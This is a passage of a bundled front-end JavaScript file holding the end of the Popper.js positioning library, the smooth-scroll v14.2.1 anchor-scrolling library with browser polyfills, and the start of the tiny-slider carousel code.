      }) : k,
      l = u.filter(function (e) {
        return c.indexOf(e) >= 0;
      });
    0 === l.length && (l = u);
    var d = l.reduce(function (t, n) {
      return t[n] = J(e, {
        placement: n,
        boundary: o,
        rootBoundary: i,
        padding: a
      })[F(n)], t;
    }, {});
    return Object.keys(d).sort(function (e, t) {
      return d[e] - d[t];
    });
  }
  var le = {
    name: "flip",
    enabled: !0,
    phase: "main",
    fn: function fn(e) {
      var t = e.state,
        n = e.options,
        r = e.name;
      if (!t.modifiersData[r]._skip) {
        for (var o = n.mainAxis, i = void 0 === o || o, a = n.altAxis, s = void 0 === a || a, f = n.fallbackPlacements, c = n.padding, p = n.boundary, u = n.rootBoundary, l = n.altBoundary, d = n.flipVariations, h = void 0 === d || d, m = n.allowedAutoPlacements, v = t.options.placement, y = F(v), g = f || (y === v || !h ? [fe(v)] : function (e) {
            if (F(e) === M) return [];
            var t = fe(e);
            return [pe(e), t, pe(t)];
          }(v)), b = [v].concat(g).reduce(function (e, n) {
            return e.concat(F(n) === M ? ue(t, {
              placement: n,
              boundary: p,
              rootBoundary: u,
              padding: c,
              flipVariations: h,
              allowedAutoPlacements: m
            }) : n);
          }, []), x = t.rects.reference, w = t.rects.popper, O = new Map(), j = !0, E = b[0], k = 0; k < b.length; k++) {
          var B = b[k],
            H = F(B),
            T = U(B) === W,
            R = [D, A].indexOf(H) >= 0,
            S = R ? "width" : "height",
            V = J(t, {
              placement: B,
              boundary: p,
              rootBoundary: u,
              altBoundary: l,
              padding: c
            }),
            q = R ? T ? L : P : T ? A : D;
          x[S] > w[S] && (q = fe(q));
          var C = fe(q),
            N = [];
          if (i && N.push(V[H] <= 0), s && N.push(V[q] <= 0, V[C] <= 0), N.every(function (e) {
            return e;
          })) {
            E = B, j = !1;
            break;
          }
          O.set(B, N);
        }
        if (j) for (var I = function I(e) {
            var t = b.find(function (t) {
              var n = O.get(t);
              if (n) return n.slice(0, e).every(function (e) {
                return e;
              });
            });
            if (t) return E = t, "break";
          }, _ = h ? 3 : 1; _ > 0; _--) {
          if ("break" === I(_)) break;
        }
        t.placement !== E && (t.modifiersData[r]._skip = !0, t.placement = E, t.reset = !0);
      }
    },
    requiresIfExists: ["offset"],
    data: {
      _skip: !1
    }
  };
  function de(e, t, n) {
    return i(e, a(t, n));
  }
  var he = {
    name: "preventOverflow",
    enabled: !0,
    phase: "main",
    fn: function fn(e) {
      var t = e.state,
        n = e.options,
        r = e.name,
        o = n.mainAxis,
        s = void 0 === o || o,
        f = n.altAxis,
        c = void 0 !== f && f,
        p = n.boundary,
        u = n.rootBoundary,
        l = n.altBoundary,
        d = n.padding,
        h = n.tether,
        m = void 0 === h || h,
        v = n.tetherOffset,
        y = void 0 === v ? 0 : v,
        b = J(t, {
          boundary: p,
          rootBoundary: u,
          padding: d,
          altBoundary: l
        }),
        x = F(t.placement),
        w = U(t.placement),
        O = !w,
        j = z(x),
        M = "x" === j ? "y" : "x",
        k = t.modifiersData.popperOffsets,
        B = t.rects.reference,
        H = t.rects.popper,
        T = "function" == typeof y ? y(Object.assign({}, t.rects, {
          placement: t.placement
        })) : y,
        R = "number" == typeof T ? {
          mainAxis: T,
          altAxis: T
        } : Object.assign({
          mainAxis: 0,
          altAxis: 0
        }, T),
        S = t.modifiersData.offset ? t.modifiersData.offset[t.placement] : null,
        V = {
          x: 0,
          y: 0
        };
      if (k) {
        if (s) {
          var q,
            C = "y" === j ? D : P,
            N = "y" === j ? A : L,
            I = "y" === j ? "height" : "width",
            _ = k[j],
            X = _ + b[C],
            Y = _ - b[N],
            G = m ? -H[I] / 2 : 0,
            K = w === W ? B[I] : H[I],
            Q = w === W ? -H[I] : -B[I],
            Z = t.elements.arrow,
            $ = m && Z ? g(Z) : {
              width: 0,
              height: 0
            },
            ee = t.modifiersData["arrow#persistent"] ? t.modifiersData["arrow#persistent"].padding : {
              top: 0,
              right: 0,
              bottom: 0,
              left: 0
            },
            te = ee[C],
            ne = ee[N],
            re = de(0, B[I], $[I]),
            oe = O ? B[I] / 2 - G - re - te - R.mainAxis : K - re - te - R.mainAxis,
            ie = O ? -B[I] / 2 + G + re + ne + R.mainAxis : Q + re + ne + R.mainAxis,
            ae = t.elements.arrow && E(t.elements.arrow),
            se = ae ? "y" === j ? ae.clientTop || 0 : ae.clientLeft || 0 : 0,
            fe = null != (q = null == S ? void 0 : S[j]) ? q : 0,
            ce = _ + ie - fe,
            pe = de(m ? a(X, _ + oe - fe - se) : X, _, m ? i(Y, ce) : Y);
          k[j] = pe, V[j] = pe - _;
        }
        if (c) {
          var ue,
            le = "x" === j ? D : P,
            he = "x" === j ? A : L,
            me = k[M],
            ve = "y" === M ? "height" : "width",
            ye = me + b[le],
            ge = me - b[he],
            be = -1 !== [D, P].indexOf(x),
            xe = null != (ue = null == S ? void 0 : S[M]) ? ue : 0,
            we = be ? ye : me - B[ve] - H[ve] - xe + R.altAxis,
            Oe = be ? me + B[ve] + H[ve] - xe - R.altAxis : ge,
            je = m && be ? function (e, t, n) {
              var r = de(e, t, n);
              return r > n ? n : r;
            }(we, me, Oe) : de(m ? we : ye, me, m ? Oe : ge);
          k[M] = je, V[M] = je - me;
        }
        t.modifiersData[r] = V;
      }
    },
    requiresIfExists: ["offset"]
  };
  var me = {
    name: "arrow",
    enabled: !0,
    phase: "main",
    fn: function fn(e) {
      var t,
        n = e.state,
        r = e.name,
        o = e.options,
        i = n.elements.arrow,
        a = n.modifiersData.popperOffsets,
        s = F(n.placement),
        f = z(s),
        c = [P, L].indexOf(s) >= 0 ? "height" : "width";
      if (i && a) {
        var p = function (e, t) {
            return Y("number" != typeof (e = "function" == typeof e ? e(Object.assign({}, t.rects, {
              placement: t.placement
            })) : e) ? e : G(e, k));
          }(o.padding, n),
          u = g(i),
          l = "y" === f ? D : P,
          d = "y" === f ? A : L,
          h = n.rects.reference[c] + n.rects.reference[f] - a[f] - n.rects.popper[c],
          m = a[f] - n.rects.reference[f],
          v = E(i),
          y = v ? "y" === f ? v.clientHeight || 0 : v.clientWidth || 0 : 0,
          b = h / 2 - m / 2,
          x = p[l],
          w = y - u[c] - p[d],
          O = y / 2 - u[c] / 2 + b,
          j = de(x, O, w),
          M = f;
        n.modifiersData[r] = ((t = {})[M] = j, t.centerOffset = j - O, t);
      }
    },
    effect: function effect(e) {
      var t = e.state,
        n = e.options.element,
        r = void 0 === n ? "[data-popper-arrow]" : n;
      null != r && ("string" != typeof r || (r = t.elements.popper.querySelector(r))) && C(t.elements.popper, r) && (t.elements.arrow = r);
    },
    requires: ["popperOffsets"],
    requiresIfExists: ["preventOverflow"]
  };
  function ve(e, t, n) {
    return void 0 === n && (n = {
      x: 0,
      y: 0
    }), {
      top: e.top - t.height - n.y,
      right: e.right - t.width + n.x,
      bottom: e.bottom - t.height + n.y,
      left: e.left - t.width - n.x
    };
  }
  function ye(e) {
    return [D, L, A, P].some(function (t) {
      return e[t] >= 0;
    });
  }
  var ge = {
      name: "hide",
      enabled: !0,
      phase: "main",
      requiresIfExists: ["preventOverflow"],
      fn: function fn(e) {
        var t = e.state,
          n = e.name,
          r = t.rects.reference,
          o = t.rects.popper,
          i = t.modifiersData.preventOverflow,
          a = J(t, {
            elementContext: "reference"
          }),
          s = J(t, {
            altBoundary: !0
          }),
          f = ve(a, r),
          c = ve(s, o, i),
          p = ye(f),
          u = ye(c);
        t.modifiersData[n] = {
          referenceClippingOffsets: f,
          popperEscapeOffsets: c,
          isReferenceHidden: p,
          hasPopperEscaped: u
        }, t.attributes.popper = Object.assign({}, t.attributes.popper, {
          "data-popper-reference-hidden": p,
          "data-popper-escaped": u
        });
      }
    },
    be = Z({
      defaultModifiers: [ee, te, oe, ie]
    }),
    xe = [ee, te, oe, ie, ae, le, he, me, ge],
    we = Z({
      defaultModifiers: xe
    });
  e.applyStyles = ie, e.arrow = me, e.computeStyles = oe, e.createPopper = we, e.createPopperLite = be, e.defaultModifiers = xe, e.detectOverflow = J, e.eventListeners = ee, e.flip = le, e.hide = ge, e.offset = ae, e.popperGenerator = Z, e.popperOffsets = te, e.preventOverflow = he, Object.defineProperty(e, "__esModule", {
    value: !0
  });
});
/**
 * /*!
 * smooth-scroll v14.2.1: Animate scrolling to anchor links
 * (c) 2018 Chris Ferdinandi
 * MIT License
 * http://github.com/cferdinandi/smooth-scroll
 *
 * @format
 */

/**
 * closest() polyfill
 * @link https://developer.mozilla.org/en-US/docs/Web/API/Element/closest#Polyfill
 */
if (window.Element && !Element.prototype.closest) {
  Element.prototype.closest = function (s) {
    var matches = (this.document || this.ownerDocument).querySelectorAll(s),
      i,
      el = this;
    do {
      i = matches.length;
      while (--i >= 0 && matches.item(i) !== el) {}
    } while (i < 0 && (el = el.parentElement));
    return el;
  };
}

/**
 * CustomEvent() polyfill
 * https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent#Polyfill
 */
(function () {
  if (typeof window.CustomEvent === 'function') return false;
  function CustomEvent(event, params) {
    params = params || {
      bubbles: false,
      cancelable: false,
      detail: undefined
    };
    var evt = document.createEvent('CustomEvent');
    evt.initCustomEvent(event, params.bubbles, params.cancelable, params.detail);
    return evt;
  }
  CustomEvent.prototype = window.Event.prototype;
  window.CustomEvent = CustomEvent;
})();
/**
 * requestAnimationFrame() polyfill
 * By Erik Möller. Fixes from Paul Irish and Tino Zijdel.
 * @link http://paulirish.com/2011/requestanimationframe-for-smart-animating/
 * @link http://my.opera.com/emoller/blog/2011/12/20/requestanimationframe-for-smart-er-animating
 * @license MIT
 */
(function () {
  var lastTime = 0;
  var vendors = ['ms', 'moz', 'webkit', 'o'];
  for (var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
    window.requestAnimationFrame = window[vendors[x] + 'RequestAnimationFrame'];
    window.cancelAnimationFrame = window[vendors[x] + 'CancelAnimationFrame'] || window[vendors[x] + 'CancelRequestAnimationFrame'];
  }
  if (!window.requestAnimationFrame) {
    window.requestAnimationFrame = function (callback, element) {
      var currTime = new Date().getTime();
      var timeToCall = Math.max(0, 16 - (currTime - lastTime));
      var id = window.setTimeout(function () {
        callback(currTime + timeToCall);
      }, timeToCall);
      lastTime = currTime + timeToCall;
      return id;
    };
  }
  if (!window.cancelAnimationFrame) {
    window.cancelAnimationFrame = function (id) {
      clearTimeout(id);
    };
  }
})();
(function (root, factory) {
  if (typeof define === 'function' && define.amd) {
    define([], function () {
      return factory(root);
    });
  } else if (typeof exports === 'object') {
    module.exports = factory(root);
  } else {
    root.SmoothScroll = factory(root);
  }
})(typeof global !== 'undefined' ? global : typeof window !== 'undefined' ? window : this, function (window) {
  'use strict';

  //
  // Default settings
  //
  var defaults = {
    // Selectors
    ignore: '[data-scroll-ignore]',
    header: null,
    topOnEmptyHash: true,
    // Speed & Easing
    speed: 500,
    clip: true,
    offset: 0,
    easing: 'easeInOutCubic',
    customEasing: null,
    // History
    updateURL: true,
    popstate: true,
    // Custom Events
    emitEvents: true
  };

  //
  // Utility Methods
  //

  /**
   * Check if browser supports required methods
   * @return {Boolean} Returns true if all required methods are supported
   */
  var supports = function supports() {
    return 'querySelector' in document && 'addEventListener' in window && 'requestAnimationFrame' in window && 'closest' in window.Element.prototype;
  };

  /**
   * Merge two or more objects. Returns a new object.
   * @param {Object}   objects  The objects to merge together
   * @returns {Object}          Merged values of defaults and options
   */
  var extend = function extend() {
    // Variables
    var extended = {};

    // Merge the object into the extended object
    var merge = function merge(obj) {
      for (var prop in obj) {
        if (obj.hasOwnProperty(prop)) {
          extended[prop] = obj[prop];
        }
      }
    };

    // Loop through each object and conduct a merge
    for (var i = 0; i < arguments.length; i++) {
      merge(arguments[i]);
    }
    return extended;
  };

  /**
   * Check to see if user prefers reduced motion
   * @param  {Object} settings Script settings
   */
  var reduceMotion = function reduceMotion(settings) {
    if ('matchMedia' in window && window.matchMedia('(prefers-reduced-motion)').matches) {
      return true;
    }
    return false;
  };

  /**
   * Get the height of an element.
   * @param  {Node} elem The element to get the height of
   * @return {Number}    The element's height in pixels
   */
  var getHeight = function getHeight(elem) {
    return parseInt(window.getComputedStyle(elem).height, 10);
  };

  /**
   * Decode a URI, with error check
   * @param  {String} hash The URI to decode
   * @return {String}      A decoded URI (or the original string if an error is thrown)
   */
  var decode = function decode(hash) {
    var decoded;
    try {
      decoded = decodeURIComponent(hash);
    } catch (e) {
      decoded = hash;
    }
    return decoded;
  };

  /**
   * Escape special characters for use with querySelector
   * @author Mathias Bynens
   * @link https://github.com/mathiasbynens/CSS.escape
   * @param {String} id The anchor ID to escape
   */
  var escapeCharacters = function escapeCharacters(id) {
    // Remove leading hash
    if (id.charAt(0) === '#') {
      id = id.substr(1);
    }
    var string = String(id);
    var length = string.length;
    var index = -1;
    var codeUnit;
    var result = '';
    var firstCodeUnit = string.charCodeAt(0);
    while (++index < length) {
      codeUnit = string.charCodeAt(index);
      // Note: there’s no need to special-case astral symbols, surrogate
      // pairs, or lone surrogates.

      // If the character is NULL (U+0000), then throw an
      // `InvalidCharacterError` exception and terminate these steps.
      if (codeUnit === 0x0000) {
        throw new InvalidCharacterError('Invalid character: the input contains U+0000.');
      }
      if (
      // If the character is in the range [\1-\1F] (U+0001 to U+001F) or is
      // U+007F, […]
      codeUnit >= 0x0001 && codeUnit <= 0x001f || codeUnit == 0x007f ||
      // If the character is the first character and is in the range [0-9]
      // (U+0030 to U+0039), […]
      index === 0 && codeUnit >= 0x0030 && codeUnit <= 0x0039 ||
      // If the character is the second character and is in the range [0-9]
      // (U+0030 to U+0039) and the first character is a `-` (U+002D), […]
      index === 1 && codeUnit >= 0x0030 && codeUnit <= 0x0039 && firstCodeUnit === 0x002d) {
        // http://dev.w3.org/csswg/cssom/#escape-a-character-as-code-point
        result += '\\' + codeUnit.toString(16) + ' ';
        continue;
      }

      // If the character is not handled by one of the above rules and is
      // greater than or equal to U+0080, is `-` (U+002D) or `_` (U+005F), or
      // is in one of the ranges [0-9] (U+0030 to U+0039), [A-Z] (U+0041 to
      // U+005A), or [a-z] (U+0061 to U+007A), […]
      if (codeUnit >= 0x0080 || codeUnit === 0x002d || codeUnit === 0x005f || codeUnit >= 0x0030 && codeUnit <= 0x0039 || codeUnit >= 0x0041 && codeUnit <= 0x005a || codeUnit >= 0x0061 && codeUnit <= 0x007a) {
        // the character itself
        result += string.charAt(index);
        continue;
      }

      // Otherwise, the escaped character.
      // http://dev.w3.org/csswg/cssom/#escape-a-character
      result += '\\' + string.charAt(index);
    }

    // Return sanitized hash
    var hash;
    try {
      hash = decodeURIComponent('#' + result);
    } catch (e) {
      hash = '#' + result;
    }
    return hash;
  };

  /**
   * Calculate the easing pattern
   * @link https://gist.github.com/gre/1650294
   * @param {String} type Easing pattern
   * @param {Number} time Time animation should take to complete
   * @returns {Number}
   */
  var easingPattern = function easingPattern(settings, time) {
    var pattern;

    // Default Easing Patterns
    if (settings.easing === 'easeInQuad') pattern = time * time; // accelerating from zero velocity
    if (settings.easing === 'easeOutQuad') pattern = time * (2 - time); // decelerating to zero velocity
    if (settings.easing === 'easeInOutQuad') pattern = time < 0.5 ? 2 * time * time : -1 + (4 - 2 * time) * time; // acceleration until halfway, then deceleration
    if (settings.easing === 'easeInCubic') pattern = time * time * time; // accelerating from zero velocity
    if (settings.easing === 'easeOutCubic') pattern = --time * time * time + 1; // decelerating to zero velocity
    if (settings.easing === 'easeInOutCubic') pattern = time < 0.5 ? 4 * time * time * time : (time - 1) * (2 * time - 2) * (2 * time - 2) + 1; // acceleration until halfway, then deceleration
    if (settings.easing === 'easeInQuart') pattern = time * time * time * time; // accelerating from zero velocity
    if (settings.easing === 'easeOutQuart') pattern = 1 - --time * time * time * time; // decelerating to zero velocity
    if (settings.easing === 'easeInOutQuart') pattern = time < 0.5 ? 8 * time * time * time * time : 1 - 8 * --time * time * time * time; // acceleration until halfway, then deceleration
    if (settings.easing === 'easeInQuint') pattern = time * time * time * time * time; // accelerating from zero velocity
    if (settings.easing === 'easeOutQuint') pattern = 1 + --time * time * time * time * time; // decelerating to zero velocity
    if (settings.easing === 'easeInOutQuint') pattern = time < 0.5 ? 16 * time * time * time * time * time : 1 + 16 * --time * time * time * time * time; // acceleration until halfway, then deceleration

    // Custom Easing Patterns
    if (!!settings.customEasing) pattern = settings.customEasing(time);
    return pattern || time; // no easing, no acceleration
  };

  /**
   * Determine the document's height
   * @returns {Number}
   */
  var getDocumentHeight = function getDocumentHeight() {
    return Math.max(document.body.scrollHeight, document.documentElement.scrollHeight, document.body.offsetHeight, document.documentElement.offsetHeight, document.body.clientHeight, document.documentElement.clientHeight);
  };

  /**
   * Calculate how far to scroll
   * Clip support added by robjtede - https://github.com/cferdinandi/smooth-scroll/issues/405
   * @param {Element} anchor       The anchor element to scroll to
   * @param {Number}  headerHeight Height of a fixed header, if any
   * @param {Number}  offset       Number of pixels by which to offset scroll
   * @param {Boolean} clip         If true, adjust scroll distance to prevent abrupt stops near the bottom of the page
   * @returns {Number}
   */
  var getEndLocation = function getEndLocation(anchor, headerHeight, offset, clip) {
    var location = 0;
    if (anchor.offsetParent) {
      do {
        location += anchor.offsetTop;
        anchor = anchor.offsetParent;
      } while (anchor);
    }
    location = Math.max(location - headerHeight - offset, 0);
    if (clip) {
      location = Math.min(location, getDocumentHeight() - window.innerHeight);
    }
    return location;
  };

  /**
   * Get the height of the fixed header
   * @param  {Node}   header The header
   * @return {Number}        The height of the header
   */
  var getHeaderHeight = function getHeaderHeight(header) {
    return !header ? 0 : getHeight(header) + header.offsetTop;
  };

  /**
   * Update the URL
   * @param  {Node}    anchor  The anchor that was scrolled to
   * @param  {Boolean} isNum   If true, anchor is a number
   * @param  {Object}  options Settings for Smooth Scroll
   */
  var updateURL = function updateURL(anchor, isNum, options) {
    // Bail if the anchor is a number
    if (isNum) return;

    // Verify that pushState is supported and the updateURL option is enabled
    if (!history.pushState || !options.updateURL) return;

    // Update URL
    history.pushState({
      smoothScroll: JSON.stringify(options),
      anchor: anchor.id
    }, document.title, anchor === document.documentElement ? '#top' : '#' + anchor.id);
  };

  /**
   * Bring the anchored element into focus
   * @param {Node}     anchor      The anchor element
   * @param {Number}   endLocation The end location to scroll to
   * @param {Boolean}  isNum       If true, scroll is to a position rather than an element
   */
  var adjustFocus = function adjustFocus(anchor, endLocation, isNum) {
    // Is scrolling to top of page, blur
    if (anchor === 0) {
      document.body.focus();
    }

    // Don't run if scrolling to a number on the page
    if (isNum) return;

    // Otherwise, bring anchor element into focus
    anchor.focus();
    if (document.activeElement !== anchor) {
      anchor.setAttribute('tabindex', '-1');
      anchor.focus();
      anchor.style.outline = 'none';
    }
    window.scrollTo(0, endLocation);
  };

  /**
   * Emit a custom event
   * @param  {String} type    The event type
   * @param  {Object} options The settings object
   * @param  {Node}   anchor  The anchor element
   * @param  {Node}   toggle  The toggle element
   */
  var emitEvent = function emitEvent(type, options, anchor, toggle) {
    if (!options.emitEvents || typeof window.CustomEvent !== 'function') return;
    var event = new CustomEvent(type, {
      bubbles: true,
      detail: {
        anchor: anchor,
        toggle: toggle
      }
    });
    document.dispatchEvent(event);
  };

  //
  // SmoothScroll Constructor
  //

  var SmoothScroll = function SmoothScroll(selector, options) {
    //
    // Variables
    //

    var smoothScroll = {}; // Object for public APIs
    var settings, anchor, toggle, fixedHeader, headerHeight, eventTimeout, animationInterval;

    //
    // Methods
    //

    /**
     * Cancel a scroll-in-progress
     */
    smoothScroll.cancelScroll = function (noEvent) {
      cancelAnimationFrame(animationInterval);
      animationInterval = null;
      if (noEvent) return;
      emitEvent('scrollCancel', settings);
    };

    /**
     * Start/stop the scrolling animation
     * @param {Node|Number} anchor  The element or position to scroll to
     * @param {Element}     toggle  The element that toggled the scroll event
     * @param {Object}      options
     */
    smoothScroll.animateScroll = function (anchor, toggle, options) {
      // Local settings
      var animateSettings = extend(settings || defaults, options || {}); // Merge user options with defaults

      // Selectors and variables
      var isNum = Object.prototype.toString.call(anchor) === '[object Number]' ? true : false;
      var anchorElem = isNum || !anchor.tagName ? null : anchor;
      if (!isNum && !anchorElem) return;
      var startLocation = window.pageYOffset; // Current location on the page
      if (animateSettings.header && !fixedHeader) {
        // Get the fixed header if not already set
        fixedHeader = document.querySelector(animateSettings.header);
      }
      if (!headerHeight) {
        // Get the height of a fixed header if one exists and not already set
        headerHeight = getHeaderHeight(fixedHeader);
      }
      var endLocation = isNum ? anchor : getEndLocation(anchorElem, headerHeight, parseInt(typeof animateSettings.offset === 'function' ? animateSettings.offset(anchor, toggle) : animateSettings.offset, 10), animateSettings.clip); // Location to scroll to
      var distance = endLocation - startLocation; // distance to travel
      var documentHeight = getDocumentHeight();
      var timeLapsed = 0;
      var start, percentage, position;

      /**
       * Stop the scroll animation when it reaches its target (or the bottom/top of page)
       * @param {Number} position Current position on the page
       * @param {Number} endLocation Scroll to location
       * @param {Number} animationInterval How much to scroll on this loop
       */
      var stopAnimateScroll = function stopAnimateScroll(position, endLocation) {
        // Get the current location
        var currentLocation = window.pageYOffset;

        // Check if the end location has been reached yet (or we've hit the end of the document)
        if (position == endLocation || currentLocation == endLocation || (startLocation < endLocation && window.innerHeight + currentLocation) >= documentHeight) {
          // Clear the animation timer
          smoothScroll.cancelScroll(true);

          // Bring the anchored element into focus
          adjustFocus(anchor, endLocation, isNum);

          // Emit a custom event
          emitEvent('scrollStop', animateSettings, anchor, toggle);

          // Reset start
          start = null;
          animationInterval = null;
          return true;
        }
      };

      /**
       * Loop scrolling animation
       */
      var loopAnimateScroll = function loopAnimateScroll(timestamp) {
        if (!start) {
          start = timestamp;
        }
        timeLapsed += timestamp - start;
        percentage = timeLapsed / parseInt(animateSettings.speed, 10);
        percentage = percentage > 1 ? 1 : percentage;
        position = startLocation + distance * easingPattern(animateSettings, percentage);
        window.scrollTo(0, Math.floor(position));
        if (!stopAnimateScroll(position, endLocation)) {
          animationInterval = window.requestAnimationFrame(loopAnimateScroll);
          start = timestamp;
        }
      };

      /**
       * Reset position to fix weird iOS bug
       * @link https://github.com/cferdinandi/smooth-scroll/issues/45
       */
      if (window.pageYOffset === 0) {
        window.scrollTo(0, 0);
      }

      // Update the URL
      updateURL(anchor, isNum, animateSettings);

      // Emit a custom event
      emitEvent('scrollStart', animateSettings, anchor, toggle);

      // Start scrolling animation
      smoothScroll.cancelScroll(true);
      window.requestAnimationFrame(loopAnimateScroll);
    };

    /**
     * If smooth scroll element clicked, animate scroll
     */
    var clickHandler = function clickHandler(event) {
      // Don't run if the user prefers reduced motion
      if (reduceMotion(settings)) return;

      // Don't run if right-click or command/control + click
      if (event.button !== 0 || event.metaKey || event.ctrlKey) return;

      // Check if event.target has closest() method
      // By @totegi - https://github.com/cferdinandi/smooth-scroll/pull/401/
      if (!('closest' in event.target)) return;

      // Check if a smooth scroll link was clicked
      toggle = event.target.closest(selector);
      if (!toggle || toggle.tagName.toLowerCase() !== 'a' || event.target.closest(settings.ignore)) return;

      // Only run if link is an anchor and points to the current page
      if (toggle.hostname !== window.location.hostname || toggle.pathname !== window.location.pathname || !/#/.test(toggle.href)) return;

      // Get an escaped version of the hash
      var hash = escapeCharacters(decode(toggle.hash));

      // Get the anchored element
      var anchor = settings.topOnEmptyHash && hash === '#' ? document.documentElement : document.querySelector(hash);
      anchor = !anchor && hash === '#top' ? document.documentElement : anchor;

      // If anchored element exists, scroll to it
      if (!anchor) return;
      event.preventDefault();
      smoothScroll.animateScroll(anchor, toggle);
    };

    /**
     * Animate scroll on popstate events
     */
    var popstateHandler = function popstateHandler(event) {
      // Stop if history.state doesn't exist (ex. if clicking on a broken anchor link).
      // fixes `Cannot read property 'smoothScroll' of null` error getting thrown.
      if (history.state === null) return;

      // Only run if state is a popstate record for this instantiation
      if (!history.state.smoothScroll || history.state.smoothScroll !== JSON.stringify(settings)) return;

      // Only run if state includes an anchor
      if (!history.state.anchor) return;

      // Get the anchor
      var anchor = document.querySelector(escapeCharacters(decode(history.state.anchor)));
      if (!anchor) return;

      // Animate scroll to anchor link
      smoothScroll.animateScroll(anchor, null, {
        updateURL: false
      });
    };

    /**
     * On window scroll and resize, only run events at a rate of 15fps for better performance
     */
    var resizeThrottler = function resizeThrottler(event) {
      if (!eventTimeout) {
        eventTimeout = setTimeout(function () {
          eventTimeout = null; // Reset timeout
          headerHeight = getHeaderHeight(fixedHeader); // Get the height of a fixed header if one exists
        }, 66);
      }
    };

    /**
     * Destroy the current initialization.
     */
    smoothScroll.destroy = function () {
      // If plugin isn't already initialized, stop
      if (!settings) return;

      // Remove event listeners
      document.removeEventListener('click', clickHandler, false);
      window.removeEventListener('resize', resizeThrottler, false);
      window.removeEventListener('popstate', popstateHandler, false);

      // Cancel any scrolls-in-progress
      smoothScroll.cancelScroll();

      // Reset variables
      settings = null;
      anchor = null;
      toggle = null;
      fixedHeader = null;
      headerHeight = null;
      eventTimeout = null;
      animationInterval = null;
    };

    /**
     * Initialize Smooth Scroll
     * @param {Object} options User settings
     */
    smoothScroll.init = function (options) {
      // feature test
      if (!supports()) throw 'Smooth Scroll: This browser does not support the required JavaScript methods and browser APIs.';

      // Destroy any existing initializations
      smoothScroll.destroy();

      // Selectors and variables
      settings = extend(defaults, options || {}); // Merge user options with defaults
      fixedHeader = settings.header ? document.querySelector(settings.header) : null; // Get the fixed header
      headerHeight = getHeaderHeight(fixedHeader);

      // When a toggle is clicked, run the click handler
      document.addEventListener('click', clickHandler, false);

      // If window is resized and there's a fixed header, recalculate its size
      if (fixedHeader) {
        window.addEventListener('resize', resizeThrottler, false);
      }

      // If updateURL and popState are enabled, listen for pop events
      if (settings.updateURL && settings.popstate) {
        window.addEventListener('popstate', popstateHandler, false);
      }
    };

    //
    // Initialize plugin
    //

    smoothScroll.init(options);

    //
    // Public APIs
    //

    return smoothScroll;
  };
  return SmoothScroll;
});
/** @format */

var tns = function () {
  Object.keys || (Object.keys = function (t) {
    var e = [];
    for (var n in t) Object.prototype.hasOwnProperty.call(t, n) && e.push(n);
    return e;
  }), 'remove' in Element.prototype || (Element.prototype.remove = function () {
    this.parentNode && this.parentNode.removeChild(this);
  });
  var t = window,
    Oi = t.requestAnimationFrame || t.webkitRequestAnimationFrame || t.mozRequestAnimationFrame || t.msRequestAnimationFrame || function (t) {
      return setTimeout(t, 16);
    },
    e = window,
    Di = e.cancelAnimationFrame || e.mozCancelAnimationFrame || function (t) {
      clearTimeout(t);
    };
  function Hi() {
    for (var t, e, n, i = arguments[0] || {}, a = 1, r = arguments.length; a < r; a++) if (null !== (t = arguments[a])) for (e in t) i !== (n = t[e]) && void 0 !== n && (i[e] = n);
    return i;
  }
  function ki(t) {
    return 0 <= ['true', 'false'].indexOf(t) ? JSON.parse(t) : t;
  }
  function Ri(t, e, n, i) {
    if (i) try {
      t.setItem(e, n);
    } catch (t) {}
    return n;
  }
  function Ii() {
    var t = document,
      e = t.body;
    return e || ((e = t.createElement('body')).fake = !0), e;
  }
  var n = document.documentElement;
  function Pi(t) {
    var e = '';
    return t.fake && (e = n.style.overflow, t.style.background = '', t.style.overflow = n.style.overflow = 'hidden', n.appendChild(t)), e;
  }
  function zi(t, e) {
    t.fake && (t.remove(), n.style.overflow = e, n.offsetHeight);
  }
  function Wi(t, e, n, i) {
    'insertRule' in t ? t.insertRule(e + '{' + n + '}', i) : t.addRule(e, n, i);
  }
  function Fi(t) {
    return ('insertRule' in t ? t.cssRules : t.rules).length;
  }
  function qi(t, e, n) {
    for (var i = 0, a = t.length; i < a; i++) e.call(n, t[i], i);
  }
  var i = ('classList' in document.createElement('_')),
    ji = i ? function (t, e) {
      return t.classList.contains(e);
    } : function (t, e) {
      return 0 <= t.className.indexOf(e);
    },
    Vi = i ? function (t, e) {
      ji(t, e) || t.classList.add(e);
    } : function (t, e) {
      ji(t, e) || (t.className += ' ' + e);
    },
    Gi = i ? function (t, e) {
      ji(t, e) && t.classList.remove(e);
    } : function (t, e) {
      ji(t, e) && (t.className = t.className.replace(e, ''));
    };
  function Qi(t, e) {
    return t.hasAttribute(e);
  }
  function Xi(t, e) {
    return t.getAttribute(e);
  }
  function r(t) {
    return void 0 !== t.item;
  }
  function Yi(t, e) {
    if (t = r(t) || t instanceof Array ? t : [t], '[object Object]' === Object.prototype.toString.call(e)) for (var n = t.length; n--;) for (var i in e) t[n].setAttribute(i, e[i]);
  }
  function Ki(t, e) {
    t = r(t) || t instanceof Array ? t : [t];
    for (var n = (e = e instanceof Array ? e : [e]).length, i = t.length; i--;) for (var a = n; a--;) t[i].removeAttribute(e[a]);
  }
  function Ji(t) {
    for (var e = [], n = 0, i = t.length; n < i; n++) e.push(t[n]);
    return e;
  }
  function Ui(t, e) {
    'none' !== t.style.display && (t.style.display = 'none');
  }
  function _i(t, e) {
    'none' === t.style.display && (t.style.display = '');
  }
  function Zi(t) {
    return 'none' !== window.getComputedStyle(t).display;
  }
  function $i(e) {
    if ('string' == typeof e) {
      var n = [e],
        i = e.charAt(0).toUpperCase() + e.substr(1);
      ['Webkit', 'Moz', 'ms', 'O'].forEach(function (t) {
        'ms' === t && 'transform' !== e || n.push(t + i);
      }), e = n;
    }
    for (var t = document.createElement('fakeelement'), a = (e.length, 0); a < e.length; a++) {
      var r = e[a];
      if (void 0 !== t.style[r]) return r;
    }
    return !1;
  }
  function ta(t, e) {
    var n = !1;
    return /^Webkit/.test(t) ? n = 'webkit' + e + 'End' : /^O/.test(t) ? n = 'o' + e + 'End' : t && (n = e.toLowerCase() + 'end'), n;
  }
  var a = !1;
  try {
    var o = Object.defineProperty({}, 'passive', {
      get: function get() {
        a = !0;
      }
    });
    window.addEventListener('test', null, o);
  } catch (t) {}
  var u = !!a && {
    passive: !0
  };
  function ea(t, e, n) {
    for (var i in e) {
      var a = 0 <= ['touchstart', 'touchmove'].indexOf(i) && !n && u;
      t.addEventListener(i, e[i], a);
    }
